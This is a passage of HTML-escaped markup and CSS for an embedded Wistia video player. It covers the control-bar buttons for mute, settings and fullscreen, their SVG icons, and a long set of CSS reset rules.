stroke=&quot;currentcolor&quot; stroke-width=&quot;2&quot; stroke-linecap=&quot;round&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;volumeButton&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; aria-pressed=&quot;false&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Mute&quot; title=&quot;Mute&quot; style=&quot;background-color: transparent; border-radius: 0px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;volumeButton_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%;&quot;&gt;&lt;g style=&quot;transform: translateX(1.25px); transition: transform 100ms;&quot;&gt;&lt;path d=&quot;M15.8 13.9995C15.3 14.4995 14.4 14.7995 13.8 14.7995H12.2C11.5 14.7995 11 15.2995 11 15.9995V17.5995C11 18.2995 11.5 18.7995 12.2 18.7995H13.8C14.5 18.7995 15.4 19.1995 15.8 19.5995L18.2 21.3999C18.5296 21.6472 19 21.412 19 20.9999V12.154C19 11.7163 18.4774 11.4899 18.1581 11.7892L15.8 13.9995Z&quot; fill=&quot;currentcolor&quot;&gt;&lt;/path&gt;&lt;g stroke=&quot;currentcolor&quot; stroke-width=&quot;2&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;&gt;&lt;path d=&quot;M22 11.5C22 11.5 23.1 14 23.1 16.5C23.1 19 22 21.5 22 21.5&quot; style=&quot;opacity: 1; transition: opacity 100ms;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M26 9C26 9 27.7 12.8 27.7 16.5C27.7 20.2 26 24 26 24&quot; style=&quot;opacity: 1; transition: opacity 100ms;&quot;&gt;&lt;/path&gt;&lt;g style=&quot;opacity: 0; transition: opacity 100ms;&quot;&gt;&lt;path d=&quot;M22 14L27 19&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M27 14L22 19&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;settingsButton&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; aria-expanded=&quot;false&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Show settings menu&quot; title=&quot;Show settings menu&quot; style=&quot;background-color: transparent; border-radius: 0px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;settingsButton_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%;&quot;&gt;&lt;path fill-rule=&quot;evenodd&quot; clip-rule=&quot;evenodd&quot; d=&quot;M26.4 15.4H28.3C28.7 15.4 29 15.7 29 16.1V16.7C29 17.1 28.7 17.4 28.3 17.4H26.4C26 17.4 25.6 17.7 25.5 18.1L25.1 19.2C25 19.5 25 20 25.3 20.3L26.6 21.6C26.9 21.9 26.9 22.3 26.6 22.6L26.2 23C25.9 23.3 25.5 23.3 25.2 23L23.9 21.7C23.6 21.5 23.1 21.4 22.8 21.6L21.7 22.1C21.3 22.2 21 22.6 21 23V24.7C21 25.1 20.7 25.4 20.3 25.4H19.7C19.3 25.4 19 25.1 19 24.7V23C19 22.6 18.7 22.2 18.3 22.1L17.1 21.6C16.8 21.5 16.3 21.5 16 21.8L14.8 23C14.5 23.3 14.1 23.3 13.8 23L13.4 22.6C13.1 22.3 13.1 21.9 13.4 21.6L14.6 20.4C14.8 20.1 14.9 19.6 14.7 19.3L14.2 18.1C14.1 17.7 13.7 17.4 13.3 17.4H11.7C11.3 17.4 11 17.1 11 16.7V16.1C11 15.7 11.3 15.4 11.7 15.4H13.3C13.7 15.4 14.1 15.1 14.2 14.7L14.7 13.5C14.9 13.2 14.9 12.7 14.6 12.4L13.4 11.2C13.1 10.9 13.1 10.5 13.4 10.2L13.8 9.8C14.1 9.5 14.5 9.5 14.8 9.8L16 11C16.3 11.3 16.8 11.4 17.1 11.2L18.3 10.7C18.7 10.6 19 10.2 19 9.8V8.1C19 7.7 19.3 7.4 19.7 7.4H20.3C20.7 7.4 21 7.7 21 8.1V9.8C21 10.2 21.3 10.6 21.7 10.7L22.8 11.2C23.1 11.4 23.6 11.4 23.9 11.1L25.2 9.8C25.5 9.5 25.9 9.5 26.2 9.8L26.6 10.2C26.9 10.5 26.9 10.9 26.6 11.2L25.3 12.5C25 12.8 24.9 13.3 25.1 13.6L25.5 14.7C25.6 15.1 26 15.4 26.4 15.4ZM19.9 20.4C22 20.4 23.8 18.7 23.8 16.5C23.8 14.3 22.1 12.6 19.9 12.6C17.7 12.6 16 14.4 16 16.5C16 18.6 17.7 20.4 19.9 20.4Z&quot; fill=&quot;currentcolor&quot;&gt;&lt;/path&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;div data-handle=&quot;fullscreenControl&quot; class=&quot;w-css-reset&quot; style=&quot;display: inline-block; vertical-align: top;&quot;&gt;&lt;div class=&quot;w-vulcan-button-wrapper w-css-reset&quot; style=&quot;display: inline-block; height: 32px; position: relative; vertical-align: top; width: 38px;&quot;&gt;&lt;button tabindex=&quot;0&quot; class=&quot;w-vulcan-v2-button w-css-reset w-css-reset-tree w-css-reset-button-important&quot; aria-label=&quot;Fullscreen&quot; title=&quot;Fullscreen&quot; style=&quot;background-color: transparent; border-radius: 0px 8.55px 8.55px 0px; box-shadow: none; cursor: pointer; height: 100%; position: relative; transition: background-color 150ms; width: 100%; color: var(--wistia-player-icon-color) !important;&quot;&gt;&lt;div data-handle=&quot;fullscreenControl_icon_wrapper&quot; class=&quot;w-vulcan-icon-wrapper&quot; style=&quot;box-sizing: border-box; height: 100%; position: relative; opacity: 1; transform: scale(1.001); transition: transform 200ms;&quot;&gt;&lt;svg x=&quot;0px&quot; y=&quot;0px&quot; viewBox=&quot;0 0 40 34&quot; enable-background=&quot;new 0 0 40 34&quot; aria-hidden=&quot;true&quot; style=&quot;fill: none; height: 100%; left: 0px; stroke-width: 0px; top: 0px; width: 100%;&quot;&gt;&lt;rect x=&quot;14&quot; y=&quot;13&quot; width=&quot;12&quot; height=&quot;8&quot; rx=&quot;1.5&quot; stroke=&quot;currentcolor&quot; stroke-width=&quot;2&quot;&gt;&lt;/rect&gt;&lt;g stroke=&quot;currentcolor&quot; stroke-width=&quot;2&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;&gt;&lt;path d=&quot;M10 13V11C10 9.89543 10.8954 9 12 9H14&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M30 13V11C30 9.89543 29.1046 9 28 9H26&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M30 21L30 23C30 24.1046 29.1046 25 28 25L26 25&quot;&gt;&lt;/path&gt;&lt;path d=&quot;M10 21L10 23C10 24.1046 10.8954 25 12 25L14 25&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/svg&gt;&lt;/div&gt;&lt;/button&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class=&quot;w-wistia-logo w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; display: none; right: 0px; top: 0px;&quot;&gt;&lt;/div&gt;&lt;div class=&quot;w-ellipsis w-css-reset&quot; style=&quot;height: 32px; position: relative; pointer-events: auto; white-space: nowrap; display: none;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;style id=&quot;wistia_89_style&quot; type=&quot;text/css&quot; class=&quot;wistia_injected_style&quot;&gt;
        @media (prefers-reduced-motion: no-preference) {
          @keyframes w-control-bar-fade-in {
            0% {
              opacity: 0;
              transform: translateX(50%) translateY(10px);
            }
            100% {
              opacity: 1;
              transform: translateX(50%) translateY(0px);
            }
          }
        }
      &lt;/style&gt;&lt;/div&gt;&lt;div class=&quot;w-foreground w-css-reset&quot; style=&quot;height: 100%; left: 0px; pointer-events: none; position: absolute; top: 0px; width: 100%; z-index: 1;&quot;&gt;&lt;div data-handle=&quot;contextMenu&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;loadingHourglass&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;/div&gt;&lt;div data-handle=&quot;focusOutline&quot; class=&quot;w-css-reset&quot; style=&quot;pointer-events: auto;&quot;&gt;&lt;div class=&quot;w-focus-outline&quot; style=&quot;box-shadow: rgb(255, 255, 255) 0px 0px 0px 2px inset; border-radius: 11.4px; display: none; height: 100%; left: 0px; pointer-events: none; position: absolute; right: 0px; width: 100%;&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;style id=&quot;wistia_76_style&quot; type=&quot;text/css&quot; class=&quot;wistia_injected_style&quot;&gt;
      #wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset{font-size:14px;}
#wistia_chrome_37 #wistia_grid_71_wrapper div.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper span.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper ul.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper li.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper label.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper fieldset.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper button.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper img.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper a.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper svg.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper p.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper a.w-css-reset{border:0;}
#wistia_chrome_37 #wistia_grid_71_wrapper h1.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:2em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper h2.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:1.5em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper h3.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:1.17em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper p.w-css-reset{margin:1.4em 0;}
#wistia_chrome_37 #wistia_grid_71_wrapper a.w-css-reset{display:inline;}
#wistia_chrome_37 #wistia_grid_71_wrapper span.w-css-reset{display:inline;}
#wistia_chrome_37 #wistia_grid_71_wrapper svg.w-css-reset{display:inline;}
#wistia_chrome_37 #wistia_grid_71_wrapper ul.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
#wistia_chrome_37 #wistia_grid_71_wrapper ol.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
#wistia_chrome_37 #wistia_grid_71_wrapper li.w-css-reset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
#wistia_chrome_37 #wistia_grid_71_wrapper ul:before.w-css-reset{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper ol:before.w-css-reset{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper li:before.w-css-reset{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper ul:after.w-css-reset{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper ol:after.w-css-reset{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper li:after.w-css-reset{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper label.w-css-reset{background-attachment:scroll;background-color:transparent;background-image:none;background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;float:none;outline:none}
#wistia_chrome_37 #wistia_grid_71_wrapper button.w-css-reset{background-attachment:scroll;background-color:transparent;background-image:none;background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;border:0;border-radius:0;outline:none;position:static}
#wistia_chrome_37 #wistia_grid_71_wrapper img.w-css-reset{border:0;display:inline-block;vertical-align:top;border-radius:0;outline:none;position:static}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset button::-moz-focus-inner{border: 0;}
      #wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree {font-size:14px;}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree div{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree span{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree ul{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree li{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree label{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree fieldset{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree button{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree img{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree a{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree svg{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree p{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree a{border:0;}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree h1{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:2em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree h2{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:1.5em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree h3{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:1.17em;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree p{margin:1.4em 0;}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree a{display:inline;}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree span{display:inline;}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree svg{display:inline;}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree ul{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree ol{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree li{box-sizing:inherit;box-shadow:none;color:inherit;display:block;float:none;font:inherit;font-family:inherit;font-style:normal;font-weight:normal;font-size:inherit;letter-spacing:0;line-height:inherit;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;padding:0;position:static;text-decoration:none;text-transform:none;text-shadow:none;transition:none;word-wrap:normal;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-webkit-font-smoothing:antialiased;list-style-type:none}
